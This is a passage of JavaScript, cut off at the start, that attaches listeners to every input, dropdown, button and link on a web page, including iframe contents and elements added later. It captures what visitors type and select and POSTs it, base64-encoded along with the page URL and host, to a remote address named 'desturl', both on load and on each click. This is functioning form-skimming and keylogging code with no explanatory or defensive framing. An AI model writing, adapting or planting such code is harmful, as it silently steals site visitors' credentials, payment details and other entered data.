                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    